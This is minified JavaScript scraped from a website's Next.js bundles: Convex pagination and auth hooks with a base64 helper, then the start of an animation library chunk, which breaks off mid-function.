C(e,t,s){if("number"!=typeof s?.initialNumItems||s.initialNumItems<0)throw Error(`\`options.initialNumItems\` must be a positive number. Received \`${s?.initialNumItems}\`.`);let n="skip"===t,o=n?{}:t,u=(0,a.qQ)(e),h=(0,i.useMemo)(()=>()=>{let t=++R;return{query:e,args:o,id:t,nextPageKey:1,pageKeys:n?[]:[0],queries:n?{}:{0:{query:e,args:{...o,paginationOpts:{numItems:s.initialNumItems,cursor:null,id:t}}}},ongoingSplits:{},skip:n}},[JSON.stringify((0,r.rz)(o)),u,s.initialNumItems,n]),[l,c]=(0,i.useState)(h),d=l;((0,a.qQ)(e)!==(0,a.qQ)(l.query)||JSON.stringify((0,r.rz)(o))!==JSON.stringify((0,r.rz)(l.args))||n!==l.skip)&&c(d=h());let g=f().logger,y=k(d.queries),[p,m]=(0,i.useMemo)(()=>{let e,t=[];for(let i of d.pageKeys){if(void 0===(e=y[i]))break;if(e instanceof Error)if(e.message.includes("InvalidCursor")||e instanceof r.ik&&"object"==typeof e.data&&e.data?.isConvexSystemError===!0&&e.data?.paginationError==="InvalidCursor")return g.warn("usePaginatedQuery hit error, resetting pagination state: "+e.message),c(h),[[],void 0];else throw e;let n=d.ongoingSplits[i];if(void 0!==n?void 0!==y[n[0]]&&void 0!==y[n[1]]&&c(q(i)):e.splitCursor&&("SplitRecommended"===e.pageStatus||"SplitRequired"===e.pageStatus||e.page.length>2*s.initialNumItems)&&c(A(i,e.splitCursor,e.continueCursor)),"SplitRequired"===e.pageStatus)return[t,void 0];t.push(...e.page)}return[t,e]},[y,d.pageKeys,d.ongoingSplits,s.initialNumItems,h,g]);return{results:p,...(0,i.useMemo)(()=>{if(void 0===m)if(1===d.nextPageKey)return{status:"LoadingFirstPage",isLoading:!0,loadMore:e=>{}};else return{status:"LoadingMore",isLoading:!0,loadMore:e=>{}};if(m.isDone)return{status:"Exhausted",isLoading:!1,loadMore:e=>{}};let e=m.continueCursor,t=!1;return{status:"CanLoadMore",isLoading:!1,loadMore:s=>{t||(t=!0,c(t=>{let i=[...t.pageKeys,t.nextPageKey],r={...t.queries};return r[t.nextPageKey]={query:t.query,args:{...t.args,paginationOpts:{numItems:s,cursor:e,id:t.id}}},{...t,nextPageKey:t.nextPageKey+1,pageKeys:i,queries:r}}))}}},[m,d.nextPageKey])}}let R=0;function O(e,t,s,i){let n=JSON.stringify((0,r.rz)(s));for(let s of e.getAllQueries(t))if(void 0!==s.value){let{paginationOpts:o,...a}=s.args;if(JSON.stringify((0,r.rz)(a))===n){let r=s.value;"object"==typeof r&&null!==r&&Array.isArray(r.page)&&e.setQuery(t,s.args,{...r,page:r.page.map(i)})}}}function T(e){let{paginatedQuery:t,argsToMatch:s,localQueryStore:i,item:r}=e,n=i.getAllQueries(t).filter(e=>void 0===s||Object.keys(s).every(t=>0===(0,S.c)(s[t],e.args[t]))).find(e=>null===e.args.paginationOpts.cursor);void 0!==n&&void 0!==n.value&&i.setQuery(t,n.args,{...n.value,page:[r,...n.value.page]})}let x=(0,i.createContext)(void 0);function M({children:e,client:t,useAuth:s}){let{isLoading:r,isAuthenticated:n,fetchAccessToken:o}=s(),[a,u]=(0,i.useState)(null);return r&&null!==a&&u(null),r||n||!1===a||u(!1),i.createElement(x.Provider,{value:{isLoading:null===a,isAuthenticated:n&&(a??!1)}},i.createElement($,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}),i.createElement(g,{client:t},e),i.createElement(E,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}))}function $({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{let s=!0;if(e)return r.setAuth(t,e=>{s&&n(()=>e)}),()=>{s=!1,n(e=>!e&&null)}},[e,t,s,r,n]),null}function E({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{if(e)return()=>{r.clearAuth(),n(()=>null)}},[e,t,s,r,n]),null}},78994:(e,t,s)=>{s.d(t,{A:()=>i});let i=Symbol.for("functionName")},89390:(e,t,s)=>{s.d(t,{du:()=>i.du,ik:()=>o.i,o4:()=>n,rz:()=>i.rz,v:()=>r.v});var i=s(46431),r=s(67448),n=s(99641),o=s(65353);s(60378)},99641:(e,t,s)=>{s.r(t),s.d(t,{byteLength:()=>l,fromByteArray:()=>d,toByteArray:()=>c});for(var i=[],r=[],n=Uint8Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)i[a]=o[a],r[o.charCodeAt(a)]=a;function h(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var s=e.indexOf("=");-1===s&&(s=t);var i=s===t?0:4-s%4;return[s,i]}function l(e){var t=h(e),s=t[0],i=t[1];return(s+i)*3/4-i}function c(e){var t,s,i=h(e),o=i[0],a=i[1],u=new n((o+a)*3/4-a),l=0,c=a>0?o-4:o;for(s=0;s<c;s+=4)t=r[e.charCodeAt(s)]<<18|r[e.charCodeAt(s+1)]<<12|r[e.charCodeAt(s+2)]<<6|r[e.charCodeAt(s+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=r[e.charCodeAt(s)]<<2|r[e.charCodeAt(s+1)]>>4,u[l++]=255&t),1===a&&(t=r[e.charCodeAt(s)]<<10|r[e.charCodeAt(s+1)]<<4|r[e.charCodeAt(s+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u}function d(e){for(var t,s=e.length,r=s%3,n=[],o=0,a=s-r;o<a;o+=16383)n.push(function(e,t,s){for(var r,n=[],o=t;o<s;o+=3)r=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]),n.push(i[r>>18&63]+i[r>>12&63]+i[r>>6&63]+i[63&r]);return n.join("")}(e,o,o+16383>a?a:o+16383));return 1===r?n.push(i[(t=e[s-1])>>2]+i[t<<4&63]+"=="):2===r&&n.push(i[(t=(e[s-2]<<8)+e[s-1])>>10]+i[t>>4&63]+i[t<<2&63]+"="),n.join("")}r[45]=62,r[95]=63}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/42876-35dcac872031d874.js
body_size: 37785
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[42876],{551:(t,e,i)=>{i.d(e,{L:()=>s});let s=(0,i(84697).createContext)({})},42876:(t,e,i)=>{let s;function n(t,e){-1===t.indexOf(e)&&t.push(e)}function r(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}i.d(e,{P:()=>rf});let o=()=>{},a=()=>{},l={skipAnimations:!1,useManualTiming:!1};function h(t){let e;return()=>(void 0===e&&(e=t()),e)}let u=t=>t,d=(t,e,i)=>{let s=e-t;return 0===s?1:(i-t)/s};class c{constructor(){this.subscriptions=[]}add(t){return n(this.subscriptions,t),()=>r(this.subscriptions,t)}notify(t,e,i){let s=this.subscriptions.length;if(s)if(1===s)this.subscriptions[0](t,e,i);else for(let n=0;n<s;n++){let s=this.subscriptions[n];s&&s(t,e,i)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let p=t=>1e3*t;function m(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function f(t){let e=[{},{}];return t?.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function g(t,e,i,s){if("function"==typeof e){let[n,r]=f(s);e=e(void 0!==i?i:t.custom,n,r)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[n,r]=f(s);e=e(void 0!==i?i:t.custom,n,r)}return e}function v(t,e,i){let s=t.getProps();return g(s,e,void 0!==i?i:s.custom,t)}let y=h(()=>void 0!==window.ScrollTimeline);class x{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>t.finished))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>y()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class w extends x{then(t,e){return this.finished.finally(t).then(()=>{})}}let P={layout:0,mainThread:0,waapi:0},T={value:null,addProjectionMetrics:null},b=t=>Array.isArray(t)&&"number"==typeof t[0],S={},A=function(t,e){let i=h(t);return()=>S[e]??i()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),M=(t,e,i=10)=>{let s="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)s+=t(e/(n-1))+", ";return`linear(${s.substring(0,s.length-2)})`},V=([t,e,i,s])=>`cubic-bezier(${t}, ${e}, ${i}, ${s})`,E={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:V([0,.65,.55,1]),circOut:V([.55,0,1,.45]),backIn:V([.31,.01,.66,-.59]),backOut:V([.33,1.53,.69,.99])};function D(t,e){return t?.[e]??t?.default??t}function C(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}function k(t){return"function"==typeof t&&"applyToOptions"in t}function R(t,e){t.timeline=e,t.onfinish=null}new WeakMap;let L=["read","resolveKeyframes","update","preRender","render","postRender"];function j(t,e){let i=!1,s=!0,n={delta:0,timestamp:0,isProcessing:!1},r=()=>i=!0,o=L.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,s=new Set,n=!1,r=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function h(e){o.has(e)&&(u.schedule(e),t()),l++,e(a)}let u={schedule:(t,e=!1,r=!1)=>{let a=r&&n?i:s;return e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{s.delete(t),o.delete(t)},process:t=>{if(a=t,n){r=!0;return}n=!0,[i,s]=[s,i],i.forEach(h),e&&T.value&&T.value.frameloop[e].push(l),l=0,i.clear(),n=!1,r&&(r=!1,u.process(t))}};return u}(r,e?i:void 0),t),{}),{read:a,resolveKeyframes:h,update:u,preRender:d,render:c,postRender:p}=o,m=()=>{let r=l.useManualTiming?n.timestamp:performance.now();i=!1,l.useManualTiming||(n.delta=s?1e3/60:Math.max(Math.min(r-n.timestamp,40),1)),n.timestamp=r,n.isProcessing=!0,a.process(n),h.process(n),u.process(n),d.process(n),c.process(n),p.process(n),n.isProcessing=!1,i&&e&&(s=!1,t(m))};return{schedule:L.reduce((e,r)=>{let a=o[r];return e[r]=(e,r=!1,o=!1)=>(!i&&(i=!0,s=!0,n.isProcessing||t(m)),a.schedule(e,r,o)),e},{}),cancel:t=>{for(let e=0;e<L.length;e++)o[L[e]].cancel(t)},state:n,steps:o}}let{schedule:F,cancel:B,state:O,steps:I}=j("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:u,!0),{schedule:U}=j(queueMicrotask,!1);function $(){s=void 0}let N={now:()=>(void 0===s&&N.set(O.isProcessing||l.useManualTiming?O.timestamp:performance.now()),s),set:t=>{s=t,queueMicrotask($)}},W={x:!1,y:!1};function Y(t,e){let i=function(t,e,i){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(void 0)??e.querySelectorAll(t);return i?Array.from(i):[]}return Array.from(t)}(t),s=new AbortController;return[i,{passive:!0,...e,signal:s.signal},()=>s.abort()]}function z(t){return!("touch"===t.pointerType||W.x||W.y)}let X=(t,e)=>!!e&&(t===e||X(t,e.parentElement)),H=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary,K=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),q=new WeakSet;function G(t){return e=>{"Enter"===e.key&&t(e)}}function _(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}function Z(t){return H(t)&&!(W.x||W.y)}let Q={current:void 0};class J{constructor(t,e={}){this.version="12.6.3",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=N.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=N.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=!isNaN(parseFloat(this.current)))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new c);let i=this.events[t].add(e);return"change"===t?()=>{i(),F.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return Q.current&&Q.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=N.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function tt(t,e){return new J(t,e)}let te=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],ti=new Set(te),ts=new Set(["width","height","top","left","right","bottom",...te]),tn=t=>Array.isArray(t),tr=t=>tn(t)?t[t.length-1]||0:t,to=t=>!!(t&&t.getVelocity);function ta(t,e){let i=t.getValue("willChange");if(to(i)&&i.add)return i.add(e)}let tl=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),th="data-"+tl("framerAppearId"),tu={current:!1},td=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function tc(t,e,i,s){return t===e&&i===s?u:n=>0===n||1===n?n:td(function(t,e,i,s,n){let r,o,a=0;do(r=td(o=e+(i-e)/2,s,n)-t)>0?i=o:e=o;while(Math.abs(r)>1e-7&&++a<12);return o}(n,0,1,t,i),e,s)}let tp=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,tm=t=>e=>1-t(1-e),tf=tc(.33,1.53,.69,.99),tg=tm(tf),tv=tp(tg),ty=t=>(t*=2)<1?.5*tg(t):.5*(2-Math.pow(2,-10*(t-1))),tx=t=>1-Math.sin(Math.acos(t)),tw=tm(tx),tP=tp(tx),tT=t=>/^0[^.\s]+$/u.test(t),tb=(t,e,i)=>i>e?e:i<t?t:i,tS={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},tA={...tS,transform:t=>tb(0,1,t)},tM={...tS,default:1},tV=t=>Math.round(1e5*t)/1e5,tE=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,tD=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,tC=(t,e)=>i=>!!("string"==typeof i&&tD.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),tk=(t,e,i)=>s=>{if("string"!=typeof s)return s;let[n,r,o,a]=s.match(tE);return{[t]:parseFloat(n),[e]:parseFloat(r),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},tR={...tS,transform:t=>Math.round(tb(0,255,t))},tL={test:tC("rgb","red"),parse:tk("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:s=1})=>"rgba("+tR.transform(t)+", "+tR.transform(e)+", "+tR.transform(i)+", "+tV(tA.transform(s))+")"},tj={test:tC("#"),parse:function(t){let e="",i="",s="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),s=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),s=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,s+=s,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(s,16),alpha:n?parseInt(n,16)/255:1}},transform:tL.transform},tF=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),tB=tF("deg"),tO=tF("%"),tI=tF("px"),tU=tF("vh"),t$=tF("vw"),tN={...tO,parse:t=>tO.parse(t)/100,transform:t=>tO.transform(100*t)},tW={test:tC("hsl","hue"),parse:tk("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:s=1})=>"hsla("+Math.round(t)+", "+tO.transform(tV(e))+", "+tO.transform(tV(i))+", "+tV(tA.transform(s))+")"},tY={test:t=>tL.test(t)||tj.test(t)||tW.test(t),parse:t=>tL.test(t)?tL.parse(t):tW.test(t)?tW.parse(t):tj.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tL.transform(t):tW.transform(t)},tz=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tX="number",tH="color",tK=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tq(t){let e=t.toString(),i=[],s={color:[],number:[],var:[]},n=[],r=0,o=e.replace(tK,t=>(tY.test(t)?(s.color.push(r),n.push(tH),i.push(tY.parse(t))):t.startsWith("var(")?(s.var.push(r),n.push("var"),i.push(t)):(s.number.push(r),n.push(tX),i.push(parseFloat(t))),++r,"${}")).split("${}");return{values:i,split:o,indexes:s,types:n}}function tG(t){return tq(t).values}function t_(t){let{split:e,types:i}=tq(t),s=e.length;return t=>{let n="";for(let r=0;r<s;r++)if(n+=e[r],void 0!==t[r]){let e=i[r];e===tX?n+=tV(t[r]):e===tH?n+=tY.transform(t[r]):n+=t[r]}return n}}let tZ=t=>"number"==typeof t?0:t,tQ={test:function(t){return isNaN(t)&&"string"==typeof t&&(t.match(tE)?.length||0)+(t.match(tz)?.length||0)>0},parse:tG,createTransformer:t_,getAnimatableNone:function(t){let e=tG(t);return t_(t)(e.map(tZ))}},tJ=new Set(["brightness","contrast","saturate","opacity"]);function t0(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[s]=i.match(tE)||[];if(!s)return t;let n=i.replace(s,""),r=+!!tJ.has(e);return s!==i&&(r*=100),e+"("+r+n+")"}let t1=/\b([a-z-]*)\(.*?\)/gu,t5={...tQ,getAnimatableNone:t=>{let e=t.match(t1);return e?e.map(t0).join(" "):t}},t2={...tS,transform:Math.round},t3={borderWidth:tI,borderTopWidth:tI,borderRightWidth:tI,borderBottomWidth:tI,borderLeftWidth:tI,borderRadius:tI,radius:tI,borderTopLeftRadius:tI,borderTopRightRadius:tI,borderBottomRightRadius:tI,borderBottomLeftRadius:tI,width:tI,maxWidth:tI,height:tI,maxHeight:tI,top:tI,right:tI,bottom:tI,left:tI,padding:tI,paddingTop:tI,paddingRight:tI,paddingBottom:tI,paddingLeft:tI,margin:tI,marginTop:tI,marginRight:tI,marginBottom:tI,marginLeft:tI,backgroundPositionX:tI,backgroundPositionY:tI,rotate:tB,rotateX:tB,rotateY:tB,rotateZ:tB,scale:tM,scaleX:tM,scaleY:tM,scaleZ:tM,skew:tB,skewX:tB,skewY:tB,distance:tI,translateX:tI,translateY:tI,translateZ:tI,x:tI,y:tI,z:tI,perspective:tI,transformPerspective:tI,opacity:tA,originX:tN,originY:tN,originZ:tI,zIndex:t2,size:tI,fillOpacity:tA,strokeOpacity:tA,numOctaves:t2},t9={...t3,color:tY,backgroundColor:tY,outlineColor:tY,fill:tY,stroke:tY,borderColor:tY,borderTopColor:tY,borderRightColor:tY,borderBottomColor:tY,borderLeftColor:tY,filter:t5,WebkitFilter:t5},t4=t=>t9[t];function t6(t,e){let i=t4(t);return i!==t5&&(i=tQ),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let t8=new Set(["auto","none","0"]),t7=t=>180*t/Math.PI,et=t=>ei(t7(Math.atan2(t[1],t[0]))),ee={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:et,rotateZ:et,skewX:t=>t7(Math.atan(t[1])),skewY:t=>t7(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},ei=t=>((t%=360)<0&&(t+=360),t),es=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),en=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),er={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:es,scaleY:en,scale:t=>(es(t)+en(t))/2,rotateX:t=>ei(t7(Math.atan2(t[6],t[5]))),rotateY:t=>ei(t7(Math.atan2(-t[2],t[0]))),rotateZ:et,rotate:et,skewX:t=>t7(Math.atan(t[4])),skewY:t=>t7(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function eo(t){return+!!t.includes("scale")}function ea(t,e){let i,s;if(!t||"none"===t)return eo(e);let n=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(n)i=er,s=n;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=ee,s=e}if(!s)return eo(e);let r=i[e],o=s[1].split(",").map(el);return"function"==typeof r?r(o):o[r]}function el(t){return parseFloat(t.trim())}let eh=t=>t===tS||t===tI,eu=new Set(["x","y","z"]),ed=te.filter(t=>!eu.has(t)),ec={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>ea(e,"x"),y:(t,{transform:e})=>ea(e,"y")};ec.translateX=ec.x,ec.translateY=ec.y;let ep=new Set,em=!1,ef=!1;function eg(){if(ef){let t=Array.from(ep).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return ed.forEach(i=>{let s=t.getValue(i);void 0!==s&&(e.push([i,s.get()]),s.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{t.getValue(e)?.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}ef=!1,em=!1,ep.forEach(t=>t.complete()),ep.clear()}function ev(){ep.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(ef=!0)})}class ey{constructor(t,e,i,s,n,r=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=s,this.element=n,this.isAsync=r}scheduleResolve(){this.isScheduled=!0,this.isAsync?(ep.add(this),em||(em=!0,F.read(ev),F.resolveKeyframes(eg))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:s}=this;for(let n=0;n<t.length;n++)if(null===t[n])if(0===n){let n=s?.get(),r=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let s=i.readValue(e,r);null!=s&&(t[0]=s)}void 0===t[0]&&(t[0]=r),s&&void 0===n&&s.set(t[0])}else t[n]=t[n-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),ep.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,ep.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let ex=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),ew=t=>e=>"string"==typeof e&&e.startsWith(t),eP=ew("--"),eT=ew("var(--"),eb=t=>!!eT(t)&&eS.test(t.split("/*")[0].trim()),eS=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,eA=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,eM=t=>e=>e.test(t),eV=[tS,tI,tO,tB,t$,tU,{test:t=>"auto"===t,parse:t=>t}],eE=t=>eV.find(eM(t));class eD extends ey{constructor(t,e,i,s,n){super(t,e,i,s,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let s=t[i];if("string"==typeof s&&eb(s=s.trim())){let n=function t(e,i,s=1){a(s<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,r]=function(t){let e=eA.exec(t);if(!e)return[,];let[,i,s,n]=e;return[`--${i??s}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return ex(t)?parseFloat(t):t}return eb(r)?t(r,i,s+1):r}(s,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=s)}}if(this.resolveNoneKeyframes(),!ts.has(i)||2!==t.length)return;let[s,n]=t,r=eE(s),o=eE(n);if(r!==o)if(eh(r)&&eh(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var s;("number"==typeof(s=t[e])?0===s:null===s||"none"===s||"0"===s||tT(s))&&i.push(e)}i.length&&function(t,e,i){let s,n=0;for(;n<t.length&&!s;){let e=t[n];"string"==typeof e&&!t8.has(e)&&tq(e).values.length&&(s=t[n]),n++}if(s&&i)for(let n of e)t[n]=t6(i,s)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=ec[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let s=e[e.length-1];void 0!==s&&t.getValue(i,s).jump(s,!1)}measureEndState(){let{element:t,name:e,unresolvedKeyframes:i}=this;if(!t||!t.current)return;let s=t.getValue(e);s&&s.jump(this.measuredOrigin,!1);let n=i.length-1,r=i[n];i[n]=ec[e](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==r&&void 0===this.finalKeyframe&&(this.finalKeyframe=r),this.removedTransforms?.length&&this.removedTransforms.forEach(([e,i])=>{t.getValue(e).set(i)}),this.resolveNoneKeyframes()}}let eC=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(tQ.test(t)||"0"===t)&&!t.startsWith("url(")),ek=t=>null!==t;function eR(t,{repeat:e,repeatType:i="loop"},s){let n=t.filter(ek),r=e&&"loop"!==i&&e%2==1?0:n.length-1;return r&&void 0!==s?s:n[r]}class eL{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:s=0,repeatDelay:n=0,repeatType:r="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=N.now(),this.options={autoplay:t,delay:e,type:i,repeat:s,repeatDelay:n,repeatType:r,...o},this.updateFinishedPromise()}calcStartTime(){return 